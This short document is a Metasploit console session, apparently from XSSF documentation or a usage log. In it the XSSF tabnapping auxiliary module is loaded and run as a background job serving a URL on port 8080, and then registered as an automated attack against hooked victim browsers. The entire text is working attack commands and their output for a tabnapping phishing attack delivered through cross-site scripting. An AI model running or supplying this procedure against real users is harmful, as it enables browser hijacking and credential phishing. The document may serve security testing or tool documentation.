 msf > use auxiliary/xssf/all/tabnapping
msf auxiliary(tabnapping) > set VictimIDs NONE
VictimIDs => NONE
msf auxiliary(tabnapping) > exploit -j
[*] Auxiliary module running as background job
[*] Auxiliary module execution started, press [CTRL + C] to stop it !
[*] Using URL: http://0.0.0.0:8080/gJ5M0kAc6X
[*]  Local IP: http://10.100.37.241:8080/gJ5M0kAc6X
msf auxiliary(tabnapping) > [+] Remaining victims to attack : NONE
msf auxiliary(tabnapping) > jobs
Jobs
====
  Id  Name
  --  ----
  0   Auxiliary: xssf/all/tabnapping
msf auxiliary(tabnapping) > xssf_add_auto_attack 0
[*] Searching Metasploit launched module with JobID = '0'...
[+] Job '0' added to automated attacks
msf auxiliary(tabnapping) > xssf_auto_attacks
[+] Automated attacks :
         * 0 - Auxiliary: xssf/all/tabnapping